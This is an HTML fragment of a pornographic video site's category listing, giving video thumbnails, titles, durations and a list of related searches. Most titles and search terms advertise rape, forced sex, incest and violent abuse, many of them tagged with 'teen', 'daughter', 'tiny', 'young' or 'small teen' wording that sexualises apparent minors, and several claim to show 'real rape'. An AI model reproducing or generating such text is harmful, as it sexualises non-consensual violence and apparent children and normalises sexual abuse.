                                    <h3>Mother gets rough anal sex from son</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:15</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/15644587338774332255/" class="trd">
                                    <figure>
                                        <img data-sg="d91cbd4bc937c35f" src="/thumbs/255/15644587338774332255_0.jpg" alt="the amateur homemade forced porn movie contained a lot of anal sex."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>the amateur homemade forced porn movie contained a lot of anal sex.</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:55</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/4420977534619099943/" class="trd">
                                    <figure>
                                        <img data-sg="3d5a77a4f6f42327" src="/thumbs/943/4420977534619099943_0.jpg" alt="young wive brutally screwed and forced to do anal in homemade xxx rape porn movie."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>young wive brutally screwed and forced to do anal in homemade xxx rape porn movie.</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:36</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637807594778/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed104cc46d1a" src="/thumbs/778/3824942637807594778_0.jpg" alt="Dad Forced Cock In Daughter Tight Teen Ass"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Dad Forced Cock In Daughter Tight Teen Ass</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:17</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731355805727/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb912fbb81f" src="/thumbs/727/2705852731355805727_0.v1580635320" alt="Brutal anal bukkake fuck orgy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Brutal anal bukkake fuck orgy</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:37</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/6887482560465519922/" class="trd">
                                    <figure>
                                        <img data-sg="5f9540e5b53ec532" src="/thumbs/922/6887482560465519922_0.jpg" alt="extreme rape porn of a sexy teen violently raped in the forest with vaginal and anal penetration."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>extreme rape porn of a sexy teen violently raped in the forest with vaginal and anal penetration.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731430326911/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9176cd27f" src="/thumbs/911/2705852731430326911_0.jpg" alt="Scandi mature rough anal outdoor fucked"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Scandi mature rough anal outdoor fucked</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:27</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/4935284397662354512/" class="trd">
                                    <figure>
                                        <img data-sg="447da702ec313c50" src="/thumbs/512/4935284397662354512_0.jpg" alt="drunk and forced anal sex of asian girls is being captured in these amateur rape porn videos."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>drunk and forced anal sex of asian girls is being captured in these amateur rape porn videos.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637336147811/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed1030aab763" src="/thumbs/811/3824942637336147811_0.jpg" alt="Teen Slut Gets Her Asshole Owned"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Teen Slut Gets Her Asshole Owned</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:47</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/191243960502130104/" class="trd">
                                    <figure>
                                        <img data-sg="2a76f5e6b2b15b8" src="/thumbs/104/191243960502130104_0.jpg" alt="anal sex without her consent in a violent forced family porn."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>anal sex without her consent in a violent forced family porn.</h3> <!-- Title -->
                                </a>
                                <span class="dur">15:33</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/405591277950382504/" class="trd">
                                    <figure>
                                        <img data-sg="5a0f31e4e3ab1a8" src="/thumbs/504/405591277950382504_0.jpg" alt="forced anal sex with a mom in a amateur homemade rape sex movie was exciting."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>forced anal sex with a mom in a amateur homemade rape sex movie was exciting.</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:13</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637548841934/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed103d582bce" src="/thumbs/934/3824942637548841934_0.jpg" alt="Anal Pantyhose 16"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Anal Pantyhose 16</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:23</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637939946554/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed1054a7f43a" src="/thumbs/554/3824942637939946554_0.jpg" alt="Tresspasing whore takes brutal anal"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Tresspasing whore takes brutal anal</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:26</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942640811826074/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10ffd55b9a" src="/thumbs/74/3824942640811826074_0.jpg" alt="forced my cock in my girl tight little ass rough and brutal compilation"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>forced my cock in my girl tight little ass rough and brutal compilation</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:36</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1829635642836991012/" class="trd">
                                    <figure>
                                        <img data-sg="19642bec5fb13c24" src="/thumbs/12/1829635642836991012_0.jpg" alt="rough and violent anal rape scene in hot homemade rape porn with a mother forced into xxx sex."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>rough and violent anal rape scene in hot homemade rape porn with a mother forced into xxx sex.</h3> <!-- Title -->
                                </a>
                                <span class="dur">13:40</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1322345435105523139/" class="trd">
                                    <figure>
                                        <img data-sg="1259ea2ac9d2f5c3" src="/thumbs/139/1322345435105523139_0.jpg" alt="rape victims with anal sex scenes captured in xxx rape and forced porn movies."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>rape victims with anal sex scenes captured in xxx rape and forced porn movies.</h3> <!-- Title -->
                                </a>
                                <span class="dur">14:12</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/16697869108595131667/" class="trd">
                                    <figure>
                                        <img data-sg="e7babf7c33c80513" src="/thumbs/667/16697869108595131667_0.jpg" alt="Thick White HOUSEWIFE PAWG Step Mature Rough Assfuck Fuck Plump Arse Solo Orgasm Huge Toy Dick Tight Ass Hole"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Thick White HOUSEWIFE PAWG Step Mature Rough Assfuck Fuck Plump Arse Solo Orgasm Huge Toy Dick Tight Ass Hole</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:31</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733067768624/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb979063330" src="/thumbs/624/2705852733067768624_0.jpg" alt="Rough fuck for anal whore"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Rough fuck for anal whore</h3> <!-- Title -->
                                </a>
                                <span class="dur">24:54</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734968356624/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9ea4edf10" src="/thumbs/624/2705852734968356624_0.jpg" alt="Anal rough bbw i like that"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Anal rough bbw i like that</h3> <!-- Title -->
                                </a>
                                <span class="dur">13:26</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/14577368741367573405/" class="trd">
                                    <figure>
                                        <img data-sg="ca4d37a2d518eb9d" src="/thumbs/405/14577368741367573405_0.jpg" alt="Selfless It Challenging To The Mom..."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Selfless It Challenging To The Mom...</h3> <!-- Title -->
                                </a>
                                <span class="dur">14:53</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5390353660837759101/" class="trd">
                                    <figure>
                                        <img data-sg="4ace62185ff6087d" src="/thumbs/101/5390353660837759101_0.jpg" alt="hot anal porn scenes with real rape xxx content in a brutal porn movie."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>hot anal porn scenes with real rape xxx content in a brutal porn movie.</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733181201378/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb97fc90be2" src="/thumbs/378/2705852733181201378_0.jpg" alt="Redhead teen gets brutal baseball bat anal fucked"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Redhead teen gets brutal baseball bat anal fucked</h3> <!-- Title -->
                                </a>
                                <span class="dur">13:02</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2167006192041635853/" class="trd">
                                    <figure>
                                        <img data-sg="1e12c0a67eb6b00d" src="/thumbs/853/2167006192041635853_0.jpg" alt="mom was brutally raped and ass fucked in the homemade forced porn movie."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>mom was brutally raped and ass fucked in the homemade forced porn movie.</h3> <!-- Title -->
                                </a>
                                <span class="dur">4:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8522607855329441830/" class="trd">
                                    <figure>
                                        <img data-sg="764662b090dd7826" src="/thumbs/830/8522607855329441830_0.jpg" alt="Piss waterboarding and rough anal for petite goth masochist"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Piss waterboarding and rough anal for petite goth masochist</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:30</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/574823154745753764/" class="trd">
                                    <figure>
                                        <img data-sg="7fa2e9d1b4a40a4" src="/thumbs/764/574823154745753764_0.jpg" alt="forced anal rape and oral sex with brutal fuck."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>forced anal rape and oral sex with brutal fuck.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:18</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482545679072879/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe251457efe6f" src="/thumbs/879/1426482545679072879_0.jpg" alt="French amateur anal rough first time Birthday Anal Surprise"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>French amateur anal rough first time Birthday Anal Surprise</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8066472585423611366/" class="trd">
                                    <figure>
                                        <img data-sg="6ff1de141499e5e6" src="/thumbs/366/8066472585423611366_0.jpg" alt="girl forced to do a brutal fuck and rape porn movie with real rape xxx content; anal sex, ass licking and forced oral sex."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>girl forced to do a brutal fuck and rape porn movie with real rape xxx content; anal sex, ass licking and forced oral sex.</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:34</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/6503430521286447499/" class="trd">
                                    <figure>
                                        <img data-sg="5a40d39a3ab6518b" src="/thumbs/499/6503430521286447499_0.jpg" alt="DP Bella Tornado Peach Angel - Genuine Birthday - Non Cease Assfucked - Asshole Insane Teenage"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>DP Bella Tornado Peach Angel - Genuine Birthday - Non Cease Assfucked - Asshole Insane Teenage</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:05</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5912472269629961081/" class="trd">
                                    <figure>
                                        <img data-sg="520d52341fa43379" src="/thumbs/81/5912472269629961081_0.jpg" alt="Indian sharmili desi Girl  Ritu 's boobs forcedly pressed in hostel"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Indian sharmili desi Girl  Ritu 's boobs forcedly pressed in hostel</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:38</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8798960615563171635/" class="trd">
                                    <figure>
                                        <img data-sg="7a1c300f9b4b9733" src="/thumbs/635/8798960615563171635_0.jpg" alt="forced ass fucking in a rough sex porn movie with real rape xxx content."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>forced ass fucking in a rough sex porn movie with real rape xxx content.</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:11</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942640560697802/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10f0dd71ca" src="/thumbs/802/3824942640560697802_0.jpg" alt="Anal Amateur: Free Mature HD Porn VideoxHamster milf - abuserporn.com"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Anal Amateur: Free Mature HD Porn VideoxHamster milf - abuserporn.com</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:24</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734581449973/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9d33f24f5" src="/thumbs/973/2705852734581449973_0.jpg" alt="Step Father Fucking a Teen Her Mother is Watching. Anal"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Step Father Fucking a Teen Her Mother is Watching. Anal</h3> <!-- Title -->
                                </a>
                                <span class="dur">24:08</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/4948428208668865069/" class="trd">
                                    <figure>
                                        <img data-sg="44ac593ce63af22d" src="/thumbs/69/4948428208668865069_0.jpg" alt="Fudendo gostoso as vadias PMV"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Fudendo gostoso as vadias PMV</h3> <!-- Title -->
                                </a>
                                <span class="dur">14:11</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3918225135741418562/" class="trd">
                                    <figure>
                                        <img data-sg="3660550055dfbc42" src="/thumbs/562/3918225135741418562_0.jpg" alt="Brunette teen is ready for ass fucking"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Brunette teen is ready for ass fucking</h3> <!-- Title -->
                                </a>
                                <span class="dur">11:28</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5080919265597185192/" class="trd">
                                    <figure>
                                        <img data-sg="46830d26f65bdca8" src="/thumbs/192/5080919265597185192_0.jpg" alt="brutal fuck with a wive in a homemade rape porn movie and forced anal desires."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>brutal fuck with a wive in a homemade rape porn movie and forced anal desires.</h3> <!-- Title -->
                                </a>
                                <span class="dur">13:24</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734458278431/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9cbe7b21f" src="/thumbs/431/2705852734458278431_0.jpg" alt="Brutal anal with huge cock dildo"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Brutal anal with huge cock dildo</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:44</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/7708874584280293049/" class="trd">
                                    <figure>
                                        <img data-sg="6afb6c974e105eb9" src="/thumbs/49/7708874584280293049_0.jpg" alt="anal sex with a sexy teen woman filmed in a real rape porn movie."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>anal sex with a sexy teen woman filmed in a real rape porn movie.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:06</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/6114116594991264533/" class="trd">
                                    <figure>
                                        <img data-sg="54d9b4a62fc67315" src="/thumbs/533/6114116594991264533_0.jpg" alt="drunk amateur gets a violent porn in a forced rape video."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>drunk amateur gets a violent porn in a forced rape video.</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:04</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731304875622/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb90ff29666" src="/thumbs/622/2705852731304875622_0.jpg" alt="German teen extreme rough deepthroat anal banged"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>German teen extreme rough deepthroat anal banged</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:38</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733529104177/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb994859f31" src="/thumbs/177/2705852733529104177_0.jpg" alt="Anal Babysitter swallows"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Anal Babysitter swallows</h3> <!-- Title -->
                                </a>
                                <span class="dur">22:05</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733925869690/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9ac2bc87a" src="/thumbs/690/2705852733925869690_0.jpg" alt="Forced pain anal big dildo painanal.tr.gg"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Forced pain anal big dildo painanal.tr.gg</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:10</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/434813160434775973/" class="trd">
                                    <figure>
                                        <img data-sg="608c444036137a5" src="/thumbs/973/434813160434775973_0.jpg" alt="raped milfs screaming for help in a rough blowjob-filled lesbian rape video. innocent girl feels pleasure in a brutal fuck and forced orgasm. hot brutal forced sex and ass penetration in a lesbian rape xxx video."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>raped milfs screaming for help in a rough blowjob-filled lesbian rape video. innocent girl feels pleasure in a brutal fuck and forced orgasm. hot brutal forced sex and ass penetration in a lesbian rape xxx video.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5670758401548477531/" class="trd">
                                    <figure>
                                        <img data-sg="4eb294b8a35be45b" src="/thumbs/531/5670758401548477531_0.jpg" alt="an anal rape of an amateur in a homemade xxx rape movie."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>an anal rape of an amateur in a homemade xxx rape movie.</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:48</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3793604061744399344/" class="trd">
                                    <figure>
                                        <img data-sg="34a596cb76c103f0" src="/thumbs/344/3793604061744399344_0.jpg" alt="Just me fucking her tight ass - part 2"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Just me fucking her tight ass - part 2</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:56</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1741068629238425158/" class="trd">
                                    <figure>
                                        <img data-sg="182984b197552646" src="/thumbs/158/1741068629238425158_0.jpg" alt="rape porn with violent sex and homemade anal in a brutal porn movie."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>rape porn with violent sex and homemade anal in a brutal porn movie.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1422294169650636036/" class="trd">
                                    <figure>
                                        <img data-sg="13bd0102fc22a504" src="/thumbs/36/1422294169650636036_0.jpg" alt="b. anal party with german milf"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>b. anal party with german milf</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:23</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2315690738587666983/" class="trd">
                                    <figure>
                                        <img data-sg="2022fc752b2e0a27" src="/thumbs/983/2315690738587666983_0.jpg" alt="rough forced anal sex with choking and spanking in xxx rape porn."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>rough forced anal sex with choking and spanking in xxx rape porn.</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942640446819522/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10ea13ccc2" src="/thumbs/522/3824942640446819522_0.jpg" alt="Lisey Sweet gets Balls Deep Anal, DAP, Gapes and Squirting"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Lisey Sweet gets Balls Deep Anal, DAP, Gapes and Squirting</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:33</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733397066177/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb98ca6e1c1" src="/thumbs/177/2705852733397066177_0.jpg" alt="Brutal deepthroat and rough anal riding"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Brutal deepthroat and rough anal riding</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:04</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/9120880039943156061/" class="trd">
                                    <figure>
                                        <img data-sg="7e93e01263c3315d" src="/thumbs/61/9120880039943156061_0.jpg" alt="HORNY DAUGHTER SEDUCES STEPDAD TO DEFLOWER HER ASS"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>HORNY DAUGHTER SEDUCES STEPDAD TO DEFLOWER HER ASS</h3> <!-- Title -->
                                </a>
                                <span class="dur">20:10</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1409821321335376301/" class="trd">
                                    <figure>
                                        <img data-sg="1390b105aef789ad" src="/thumbs/301/1409821321335376301_0.jpg" alt="sexy girl and her wive are enjoying a hot homemade lesbian rape porn session; anal, rape sex, and rough sex are all on the menu."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>sexy girl and her wive are enjoying a hot homemade lesbian rape porn session; anal, rape sex, and rough sex are all on the menu.</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:21</span> <!-- Duration -->
                            </div>
                        </article>
						
									
                                                    
                          
                    </div>
                    <!-- Thumbnails List END -->

                     <nav class="nav">
                        <ul class="pages">
                           
<li class="next"><a href="/en/category/111673426/Anal/popular/2/" target="_self">Next <i class="la la-chevron-circle-right"></i> </a></li>
                            
                        </ul>
                    </nav>                       
                
                </section>
                <!-- Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Searches List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Similar Anal Content</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Searches List START -->
                    <ul class="searches-list">
                    
<li><a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape">anal rape</a> </li><li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a> </li><li><a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB">FORCED ANAL RAPE ANAL FREE ARAB</a> </li><li><a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal">rape anal</a> </li><li><a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie">Tiny daughter sister anal forced creampie</a> </li><li><a href="/en/search/RG91YmxlIEFuYWw/" target="_self" title="Double Anal">Double Anal</a> </li><li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a> </li><li><a href="/en/search/Rk9SY2UgbW9tIGluY2VzdCBob21lbWFkZSBtaWxmIGFuYWw/" target="_self" title="FORce mom incest homemade milf anal">FORce mom incest homemade milf anal</a> </li><li><a href="/en/search/VmlvbGVudCB0ZWVuIGFuYWwgcmFwZSBhc3NhdWx0IHNraW5ueSBwZXRpdGUgeW91bmcgYXNz/" target="_self" title="Violent teen anal rape assault skinny petite young ass">Violent teen anal rape assault skinny petite young ass</a> </li><li><a href="/en/search/QW5hbCByYXBlIG9mIHZlcnkgc2tpbm55IHNtYWxsIHRlZW4gYW5hbCBjcmVhbXBpZSBzY3JlYW1pbmcgcGFpbmZ1bA/" target="_self" title="Anal rape of very skinny small teen anal creampie screaming painful">Anal rape of very skinny small teen anal creampie screaming painful</a> </li><li><a href="/en/search/Zm9yY2VkIGFuYWw/" target="_self" title="forced anal">forced anal</a> </li><li><a href="/en/search/QlJVVEFMIEhBUkRDT1JFIEZPUkNFRCBBTkFMIFJBUEU/" target="_self" title="BRUTAL HARDCORE FORCED ANAL RAPE">BRUTAL HARDCORE FORCED ANAL RAPE</a> </li><li><a href="/en/search/QmxhY2sgbWVuIGRvdWJsZSBhbmFsIHJhcGU/" target="_self" title="Black men double anal rape">Black men double anal rape</a> </li><li><a href="/en/search/VmlvbGVudCBhbmFsIFJhcGUgY29tcGlsYXRpb24/" target="_self" title="Violent anal Rape compilation">Violent anal Rape compilation</a> </li><li><a href="/en/search/WW91bmcgdGVlbiBhbmFsIHJhcGUgb3V0ZG9vcnMgcHVibGljIG91dHNpZGUgZG92Z3lzdHlsZQ/" target="_self" title="Young teen anal rape outdoors public outside dovgystyle">Young teen anal rape outdoors public outside dovgystyle</a> </li><li><a href="/en/search/VGVlbiBhbmFsIHJhcGVkIGFzcyBmb3JjZWQgY3J5aW5nIHBldGl0ZSB1bndpbGxpbmcgYWJ1c2VkIGV4dHJlbWUgaGVscGxlc3MgQ1JZSU5HIFNDUkVBTUlORw/" target="_self" title="Teen anal raped ass forced crying petite unwilling abused extreme helpless CRYING SCREAMING">Teen anal raped ass forced crying petite unwilling abused extreme helpless CRYING SCREAMING</a> </li><li><a href="/en/search/VGhhaSBhbmFsIHJhcGU/" target="_self" title="Thai anal rape">Thai anal rape</a> </li><li><a href="/en/search/Q2h1YmJ5IEdvdGggVGVlbiBBbmFsIFJhcGU/" target="_self" title="Chubby Goth Teen Anal Rape">Chubby Goth Teen Anal Rape</a> </li><li><a href="/en/search/QmlnIHRpdHMsIGZvcmNlZCBhbmFsLCBhYnVzZWQ/" target="_self" title="Big tits, forced anal, abused">Big tits, forced anal, abused</a> </li><li><a href="/en/search/UGV0aXRlIHRlZW4gYW5hbCByYXBlIHBhaW5mdWwgY3J5aW5nIGJkc20gdGllZCB1cA/" target="_self" title="Petite teen anal rape painful 